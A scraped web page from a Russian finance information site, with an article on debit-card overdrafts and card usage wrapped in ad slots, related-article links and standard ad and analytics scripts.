                <div class="ucdfr63d6113d434a2">
                  <div id="yandex_rtb_R-A-462055-4"></div>
                </div>
                <div class="agitn63d6113d431b3">
                  <div id="yandex_rtb_R-A-462055-3"></div>
                </div>
                <p style="text-align: center;"><iframe src="https://www.youtube.com/embed/d1ezEkCVUSQ" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                <div class="yfvyx63d6113d436aa">
                   <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-3223951469593116" data-ad-slot="3908607619"></ins> 
                  <script>


                  (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </div>
                <h2><span id="i-2">Что такое овердрафт</span></h2>
                <p>Для некоторых дебетовых карт существует такая услуга, как овердрафт, при которой банк предоставляет возможность пользоваться заемными средствами. Существует две разновидности овердрафта:</p>
                <ul>
                  <li><em><strong>Разрешенный</strong> овердрафт. Обычно клиент может рассчитывать на данную услугу, только после того, как банк внимательно изучить его платежеспособность. По сути, является небольшим кредитом, выдаваемым клиенту на короткий срок. Если срочно необходимо произвести выплату, банк предоставляет средства на дебетовую карту в размере недостающей суммы;</em></li>
                  <li><em><strong>Технический</strong> овердрафт. То состояние счета, при котором расходы превышают баланс карты. Может возникнуть при снятии наличных в банкомате, когда за операцию взимается комиссия, которая сделает баланс отрицательным;</em></li>
                  <li><em>Превышение может быть достигнуто из-за расчетов за границей по причине снятия средств в соответствии с разницей курса валют;</em></li>
                  <li><em>Автоматическое снятие средств на оплату годового обслуживания карты;</em></li>
                  <li><em>Если совершаются такие платежи, при которых не обязательна авторизация.</em></li>
                </ul>
                <p>Соответственно, иметь <strong>отрицательный баланс</strong> можно и при пользовании дебетовкой, поэтому важно располагать на счету остатком в размере хотя бы 500 рублей, чтобы вовремя исправить ситуацию и ликвидировать задолженность. Если появляется необходимость тратить больше, лучше сразу получать кредитку.</p>
                <div class="xcduz63d6113d43c7d">
                   <ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-3223951469593116" data-ad-slot="7913439411"></ins> 
                  <script>


                  (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </div>
                <h2><span id="i-3">Для чего нужна дебетовая карта?</span></h2>
                <p>Дебетовая карта применяется, помимо оплаты услуг и товаров, для:</p>
                <ul>
                  <li><em>Перечисления работодателем заработной платы сотруднику. Либо для выплаты пенсии или стипендии;</em></li>
                  <li><em>Получения наличных в банкоматах;</em></li>
                  <li><em>Денежных переводов физическому или юридическому лицу;</em></li>
                  <li><em>Хранения денег в электронном виде.</em></li>
                </ul>
                <p style="text-align: center;"><iframe src="https://www.youtube.com/embed/V1JgLdleGyQ" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                <h3><span id="i-4">Как используется дебетовая карта</span></h3>
                <p>Чтобы снять наличные, убедитесь, что используете банкомат того банка, который выдал вам карту. Это поможет избежать комиссии за выдачу наличных. В противном случае, ее размер устанавливается банками в индивидуальном порядке и обычно в <strong>процентном соотношении</strong> с запрашиваемой суммой.</p>
                <blockquote>
                  <p><em>После того, как вы вставили карту в банкомат, следуйте инструкциям, которые видите на экране. В некоторых случаях, при наличии технологии PayPass можно просто приложить карту к терминалу. Прежде всего вам будет предложено ввести пин-код, который известен только владельцу карты. Дальше будут доступны <strong>возможные финансовые операции.</strong></em></p>
                </blockquote>
                <p>Также пользоваться дебетовой картой можно при помощи приложения на смартфоне или личного кабинета на сайте банка. В этом случае вам потребуется завести учетную запись или подключить мобильный банк. Эти услуги в каждом банке можно получить различными способами, поэтому для получения инструкций лучшего всего обратиться к сотрудникам.</p>
                <p><b>Преимущества</b> дебетовой карты:</p>
                <ul>
                  <li><em>Нет необходимости носить с собой большое количество наличных, так дебетовая карта очень компактна и при помощи нее можно сегодня рассчитываться практически везде;</em></li>
                  <li><em>Оплачивая покупки, вы не тратите время <strong>на подсчет наличности и получение сдачи;</strong></em></li>
                  <li><em>Вы получаете возможность получить деньги в любой момент и там, где это будет наиболее удобно;</em></li>
                  <li><em>Благодаря приложению в большинстве банков доступ к средствам обеспечивается круглосуточно;</em></li>
                  <li><em>Вы можете оплатить услуги ЖКХ или крупную покупку, не выходя из дома;</em></li>
                  <li><em>Можете эффективно копить деньги. Очень часто банки выплачивают процент от остатка средств на счету ежемесячно, что в сумме позволяет при наличии некоторого количества денег на счету даже зарабатывать.</em></li>
                </ul>
                <div class="flat_pm_end"></div>
                <div class="yggwi63d6113d4389b">
                  <div id="yandex_rtb_R-A-462055-5"></div>
                </div>
                <div class="cyctl63d6113d43a80">
                  <div id="yandex_rtb_R-A-462055-6"></div>
                </div>
                <div class="clearfix"></div>
              </article>
            </div>
            <div class="clearfix"></div>
            <div class="col-lg-12">
              <span class="hd2">Поделитесь статьёй в социальных сетях:</span>
              <div class="clearfix"></div>
              <div class="share42init" style="margin: 0 auto 30px; text-align: center;"></div>
              <div class="clearfix"></div>
              <div class="row">
                <div class="col-sm-4 col-xs-12">
                  <div class="posts_enum sing">
                    <div class="col-xs-6">
                      <a href="/samyj-populyarnyj-kanal-na-yutube-v-mire/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2019/03/Samyj-populyarnyj-kanal-na-YUtube-v-mire-160x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Картинка Самый популярный канал на Ютубе в мире"></span></a>
                    </div>
                    <div class="col-xs-6">
                      <span class="categ_enum sing"><a href="/novosti/" rel="category tag">Новости</a></span> <a href="/samyj-populyarnyj-kanal-na-yutube-v-mire/" class="hdng_enum nar">Самый популярный канал на Ютубе в мире</a>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                </div>
                <div class="col-sm-4 col-xs-12">
                  <div class="posts_enum sing">
                    <div class="col-xs-6">
                      <a href="/zhena-maslyakova-mladshego-angelina-biografiya-foto/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2018/10/ZHena-Maslyakova-mladshego-Angelina-biografiya-foto-160x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Фотография Жена Маслякова младшего – Ангелина – биография, фото"></span></a>
                    </div>
                    <div class="col-xs-6">
                      <span class="categ_enum sing"><a href="/novosti/" rel="category tag">Новости</a></span> <a href="/zhena-maslyakova-mladshego-angelina-biografiya-foto/" class="hdng_enum nar">Жена Маслякова младшего – Ангелина – биография, фото</a>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                </div>
                <div class="col-sm-4 col-xs-12">
                  <div class="posts_enum sing">
                    <div class="col-xs-6">
                      <a href="/aruzhan-dzhazilbekova-biografiya/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2018/09/Aruzhan-Dzhazilbekova-biografiya-160x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Изображение Аружан Джазильбекова – биография"></span></a>
                    </div>
                    <div class="col-xs-6">
                      <span class="categ_enum sing"><a href="/novosti/" rel="category tag">Новости</a></span> <a href="/aruzhan-dzhazilbekova-biografiya/" class="hdng_enum nar">Аружан Джазильбекова – биография</a>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                </div>
              </div>
              <div class="clearfix"></div>
              <div class="row">
                <div class="col-sm-4 col-xs-12">
                  <div class="posts_enum sing">
                    <div class="col-xs-6">
                      <a href="/preimushhestva-onlajn-kredita/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2021/12/ac1bfff18e4b46f7a03135991e008f20-160x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="/wp-content/uploads/2021/12/ac1bfff18e4b46f7a03135991e008f20-160x100.jpg 160w, /wp-content/uploads/2021/12/ac1bfff18e4b46f7a03135991e008f20-480x299.jpg 480w, /wp-content/uploads/2021/12/ac1bfff18e4b46f7a03135991e008f20.jpg 650w" sizes="(max-width: 160px) 100vw, 160px"></span></a>
                    </div>
                    <div class="col-xs-6">
                      <span class="categ_enum sing"><a href="/stati/" rel="category tag">Статьи</a></span> <a href="/preimushhestva-onlajn-kredita/" class="hdng_enum nar">Преимущества онлайн кредита</a>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                </div>
                <div class="col-sm-4 col-xs-12">
                  <div class="posts_enum sing">
                    <div class="col-xs-6">
                      <a href="/chto-takoe-bitkoin/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2021/12/maxresdefault-160x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt=""></span></a>
                    </div>
                    <div class="col-xs-6">
                      <span class="categ_enum sing"><a href="/stati/" rel="category tag">Статьи</a></span> <a href="/chto-takoe-bitkoin/" class="hdng_enum nar">Что такое биткоин?</a>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                </div>
                <div class="col-sm-4 col-xs-12">
                  <div class="posts_enum sing">
                    <div class="col-xs-6">
                      <a href="/avtomobilnye-dinamiki/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2021/11/1197301-160x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt=""></span></a>
                    </div>
                    <div class="col-xs-6">
                      <span class="categ_enum sing"><a href="/stati/" rel="category tag">Статьи</a></span> <a href="/avtomobilnye-dinamiki/" class="hdng_enum nar">Автомобильные динамики</a>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div id="secondary" class="col-md-3 hidden-sm hidden-xs widget-area" role="complementary">
        <div class="widget_text sidebar_wid" id="custom_html-3">
          <h3>Мнение эксперта</h3>
          <div class="textwidget custom-html-widget"></div><!--e4c11b7a--><!--e4c11b7a--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl595d257c30b6d7c7326d66bb35c6c9875fefd772" type="text/javascript"></script>  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf595d257c30b6d7c7326d66bb35c6c9875fefd772" type="text/javascript"></script> 
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
        </div>
        <div class="posts_enum wide">
          <a href="/kto-takoj-kreditnyj-broker/"><span class="entry-thumbnail wide"><img width="640" height="341" src="/wp-content/uploads/2021/05/10e68d6f7ad4b7936975a7aac1cef3a8.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="/wp-content/uploads/2021/05/10e68d6f7ad4b7936975a7aac1cef3a8.jpg 640w, /wp-content/uploads/2021/05/10e68d6f7ad4b7936975a7aac1cef3a8-480x256.jpg 480w" sizes="(max-width: 640px) 100vw, 640px"></span></a> <span class="categ_enum"><a href="/mnenie-eksperta/" rel="category tag">Мнение эксперта</a></span> <a href="/kto-takoj-kreditnyj-broker/" class="hdng_enum wide">Кто такой кредитный брокер?</a>
          <div class="clearfix"></div>
        </div>
        <div class="row">
          <div class="posts_enum nar">
            <div class="col-xs-6">
              <a href="/nishy-rynka/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2021/04/Rynochnaya-nisha-640x300-160x100.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt=""></span></a>
            </div>
            <div class="col-xs-6 nopadding">
              <span class="categ_enum nar"><a href="/mnenie-eksperta/" rel="category tag">Мнение эксперта</a></span> <a href="/nishy-rynka/" class="hdng_enum nar">Нишы рынка</a>
            </div>
            <div class="clearfix"></div>
          </div>
        </div>
        <div class="row">
          <div class="posts_enum nar">
            <div class="col-xs-6">
              <a href="/finansovyj-analiz-dlya-chego-on-nuzhen/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2021/04/1541537197_bookkeeping-services-sunnyvale-300x200-160x100.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt=""></span></a>
            </div>
            <div class="col-xs-6 nopadding">
              <span class="categ_enum nar"><a href="/mnenie-eksperta/" rel="category tag">Мнение эксперта</a></span> <a href="/finansovyj-analiz-dlya-chego-on-nuzhen/" class="hdng_enum nar">Финансовый анализ &#8211; для чего он нужен</a>
            </div>
            <div class="clearfix"></div>
          </div>
        </div>
        <div class="sidebar_wid" id="text-3">
          <div class="textwidget">
            <p></p>
          </div>
        </div>
        <div class="widget_text sidebar_wid" id="custom_html-2">
          <h3>Статьи</h3>
          <div class="textwidget custom-html-widget"></div>
        </div>
        <div class="posts_enum wide">
          <a href="/chto-takoe-bitkoin/"><span class="entry-thumbnail wide"><img width="960" height="540" src="/wp-content/uploads/2021/12/maxresdefault-960x540.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="/wp-content/uploads/2021/12/maxresdefault-960x540.jpg 960w, /wp-content/uploads/2021/12/maxresdefault-480x270.jpg 480w, /wp-content/uploads/2021/12/maxresdefault-768x432.jpg 768w, /wp-content/uploads/2021/12/maxresdefault.jpg 1280w" sizes="(max-width: 960px) 100vw, 960px"></span></a> <span class="categ_enum"><a href="/stati/" rel="category tag">Статьи</a></span> <a href="/chto-takoe-bitkoin/" class="hdng_enum wide">Что такое биткоин?</a>
          <div class="clearfix"></div>
        </div>
        <div class="row">
          <div class="posts_enum nar">
            <div class="col-xs-6">
              <a href="/avtomobilnye-dinamiki/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2021/11/1197301-160x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt=""></span></a>
            </div>
            <div class="col-xs-6 nopadding">
              <span class="categ_enum nar"><a href="/stati/" rel="category tag">Статьи</a></span> <a href="/avtomobilnye-dinamiki/" class="hdng_enum nar">Автомобильные динамики</a>
            </div>
            <div class="clearfix"></div>
          </div>
        </div>
        <div class="row">
          <div class="posts_enum nar">
            <div class="col-xs-6">
              <a href="/konkurentsiya-na-rynke/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2021/08/34-160x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt=""></span></a>
            </div>
            <div class="col-xs-6 nopadding">
              <span class="categ_enum nar"><a href="/stati/" rel="category tag">Статьи</a></span> <a href="/konkurentsiya-na-rynke/" class="hdng_enum nar">Конкуренция на рынке</a>
            </div>
            <div class="clearfix"></div>
          </div>
        </div>
        <div class="sidebar_wid" id="text-2">
          <div class="textwidget">
            <p></p>
          </div>
        </div>
        <div class="widget_text sidebar_wid" id="custom_html-4">
          <div class="textwidget custom-html-widget">
            
          </div>
        </div>
        <div class="widget_text sidebar_wid" id="custom_html-5">
          <div class="textwidget custom-html-widget">
            <div id="yandex_rtb_R-A-493328-5"></div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <footer class="ftwr">
    <div class="container">
      <div class="row ft_wd">
        <img class="aligncenter size-medium" src="/wp-content/uploads/2018/06/logo-SZ-new-chb.png" alt="" style="margin-bottom: 20px">
        <div class="hidden-sm hidden-xs">
          <aside class="fatfooter" role="complementary">
            <div class="col-lg-12">
              <div id="text-4" class="widget-container widget_text">
                <div class="textwidget">
                  <p>Здравствуйте дорогие читатели! Если необходимы деньги на приобретение жилья, автомобиля или дорогой техники, все первым делом задумываются о кредите. Если Вы из их числа, тогда вам обязательно стоит прочитать о самых свежих новостях в кредитной сфере. Это можно сделать у нас на сайте. Мы не будем склонять Вас взять кредит именно у нас, ведь мы &#8211; не банк, мы &#8211; информационный финансовый журнал. На сегодня существует много разных кредитов, займов и кредитных карт, поэтому люди просто боятся попасть в не приятную для себя ситуацию.</p>
                  <p>Все-таки решились на кредит, но не знаете что делать? Вы обязательно найдёте полезную информацию в наших статьях. Специалисты журнала описывают самые выгодные предложения по кредитам и займам, рассказывают о последних новостях в финансовой сфере, подскажут, как выбрать лучшую кредитную карту.</p>
                  <div class="share42init" style="margin: 20px 0;"></div>
                  <p>Если у Вас не получилось найти интересующую информацию, можете обратиться напрямую к нашим специалистам, контактные данные находятся в разделе «Про нас». Специалисты нашего информационного портала ответят на любые вопросы, которые Вас заинтересуют.</p>
                  <p>Мы &#8211; не МФО, и не банк, поэтому, вооружившись нашими советами, можете смело идти и брать выгодный кредит или займ.</p>
                </div>
              </div>
            </div>
          </aside>
        </div>
      </div>
      <div class="row">
        <div class="copyrights">
          <div class="col-lg-6">
            <a href="/pro-nas">О сайте</a>
          </div>
          <div class="col-lg-6">
            <a href="/kontakty">Контакты</a>
          </div>
          <div class="col-lg-6">
            <a href="/policy">Политика конфиденциальности</a>
          </div>
        </div>
        <div class="clearfix"></div>
      </div>
    </div>
  </footer><noscript>
  <div></div></noscript>
  <meta name='wmail-verification' content='a1c19d38b2a372179ecbfef033ed53f0'>
  <script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 6167314,
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
  } else { f(); }
  })(window, document, "_top100q");
  </script> <noscript></noscript> 
  <script type='text/javascript'>


  /* <![CDATA[ */
  var tocplus = {"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
  var tocplus = {"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js'></script> 
  <script type='text/javascript' src='/wp-content/themes/zajmytheme/bootstrap/js/bootstrap.min.js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var 